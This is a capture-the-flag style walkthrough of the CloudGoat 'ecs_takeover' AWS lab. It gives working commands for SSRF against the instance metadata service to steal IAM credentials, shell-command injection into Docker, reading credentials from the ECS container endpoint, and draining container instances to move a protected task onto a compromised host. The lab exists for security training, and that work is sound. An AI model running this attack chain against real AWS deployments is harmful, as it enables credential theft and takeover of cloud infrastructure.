CloudGoat ECS Takeover Scenario: Complete Walkthrough and Exploitation Guide
This comprehensive walkthrough demonstrates how to exploit the ecs_takeover scenario in CloudGoat, Amazon’s vulnerable-by-design AWS deployment tool. We’ll explore container escape techniques, AWS metadata service exploitation, and ECS privilege escalation using our custom enumeration tool CloudTap.
Prerequisites and Setup
Initial Environment Configuration
Begin by configuring CloudGoat to whitelist your IP address for access:
1 | cloudgoat config whitelist --auto |
Deploy the vulnerable ECS environment:
1 | cloudgoat create ecs_takeover |
Upon successful deployment, you’ll receive initial reconnaissance information:
1 | [cloudgoat] terraform output completed with no error code. |
Phase 1: Initial Reconnaissance
Web Application Analysis
The target application presents a minimal interface with limited functionality:
AWS Metadata Service Exploitation
The first attack vector involves exploiting Server-Side Request Forgery (SSRF) to access the AWS Instance Metadata Service (IMDS):
1 | curl "http://ec2-34-230-6-114.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/" |
This request reveals available IAM roles:

1 | <p>http://169.254.169.254/latest/meta-data/iam/security-credentials/</p> |
Credential Extraction
Extract the full credentials for the identified role:
1 | curl "http://ec2-34-230-6-114.compute-1.amazonaws.com/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-cgidnrc0gpu6ke-ecs-agent" |
Phase 2: Privilege Enumeration with CloudTap
CloudTap Configuration
Configure AWS CLI with the extracted credentials:
1 | aws configure --profile init |
Initial Enumeration
Use CloudTap for comprehensive AWS privilege enumeration:
1 | python3 CloudTap.py --keys init |
The initial scan yields minimal results, indicating limited permissions with the current credentials.
Phase 3: Container Escape and Privilege Escalation
Command Injection Discovery
Exploit command injection vulnerability in the web application:
1 | ; docker ps |
The semicolon (;) terminates the current command, allowing execution of arbitrary Docker commands.
Container Discovery
Identify running containers, specifically targeting privileged containers:
1 | ; docker ps | grep privd |
This reveals the privileged container:
1 | ecs-cg-ecs-takeover-cgidnrc0gpu6ke-privd-1-privd-e0f596c1e89bcbb02900 |
ECS Metadata Exploitation
Extract container credentials using the ECS metadata endpoint:
1 | ; docker exec [privd_Id] sh -c 'wget -O- 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI' |
Phase 4: Advanced ECS Enumeration
Enhanced CloudTap Analysis
Configure a new AWS profile with the privileged container credentials and re-run CloudTap:
1 | python3 CloudTap.py --keys init |

CloudTap discovers:
- 4 running ECS tasks
- 2 registered container instances
- 3 active services
- High-value “vault” task requiring investigation
Task Analysis
Examine the vault task configuration:
1 | aws --profile [privd_profile] ecs describe-tasks --cluster [cluster_name] --tasks [vault_task] | jq |
Phase 5: Container Instance Manipulation
Credential Switching
Return to the web application to extract EC2 instance metadata credentials:
1 | http://169.254.169.254/latest/meta-data/iam/security-credentials/cg-ecs-takeover-cgidnrc0gpu6ke-ecs-agent |
Instance Draining
Force redeployment of the vault container to the compromised instance:
1 | aws --profile [host_profile] ecs update-container-instances-state --cluster [cluster_name] --container-instances [vault_instance] --status DRAINING |
Phase 6: Final Exploitation
Container Redeployment Verification

Monitor container redeployment:
1 | ; docker ps | grep vault |
File System Exploration
List contents of the vault container:
1 | ; docker exec ecs-cg-ecs-takeover-cgidnrc0gpu6ke-vault-1-vault-b2c3cbf9fc82d7b3eb01 ls |
Flag Extraction
Retrieve the final objective:

1 | ; docker exec ecs-cg-ecs-takeover-cgidnrc0gpu6ke-vault-1-vault-b2c3cbf9fc82d7b3eb01 cat FLAG.TXT |
Key Takeaways
This CloudGoat ecs_takeover scenario demonstrates several critical AWS security concepts:
- SSRF to IMDS exploitation - Leveraging application vulnerabilities to access cloud metadata
- Container privilege escalation - Moving from limited to privileged container contexts
- ECS task manipulation - Using legitimate AWS APIs for malicious purposes
- Cross-service privilege escalation - Combining multiple AWS service permissions for maximum impact
Tools and Resources
- CloudTap: Advanced AWS enumeration tool - GitHub Repository
- CloudGoat: AWS vulnerable infrastructure for learning
- AWS CLI: Essential for cloud penetration testing
This walkthrough demonstrates the importance of proper AWS security configurations, container isolation, and the powerful capabilities of specialized enumeration tools like CloudTap in identifying complex attack paths within cloud environments.